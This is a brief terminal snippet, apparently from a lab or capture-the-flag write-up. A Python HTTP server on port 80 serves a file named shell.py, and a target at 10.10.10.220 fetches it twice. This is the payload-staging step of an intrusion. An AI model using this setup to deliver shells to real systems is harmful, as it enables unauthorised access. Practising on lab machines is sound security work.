 $ sudo python3 -m http.server 80
Password:
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.10.220 - - [16/Dec/2020 14:39:02] "GET /shell.py HTTP/1.1" 200 -
::ffff:10.10.10.220 - - [16/Dec/2020 14:39:46] "GET /shell.py HTTP/1.1" 200 -